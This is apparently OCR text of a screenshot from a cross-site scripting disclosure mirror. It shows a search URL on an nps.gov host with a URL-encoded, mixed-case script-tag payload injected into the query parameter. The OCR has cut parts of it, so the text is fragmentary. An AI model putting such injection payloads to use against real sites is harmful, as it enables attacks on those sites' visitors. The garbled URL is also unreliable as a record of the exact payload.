
URL: http://search.itc.nps.gov/search?q=%22%22%3E%3
t%28%2FXSS%2F%29%3C%2FScRiPT%3E%22%3E%3E%3C%3C
ch&numgm=5&site=www_nps_gov&output=xml_no_dtd&client
Click here to view the mirror
Cross Site 
Advertisements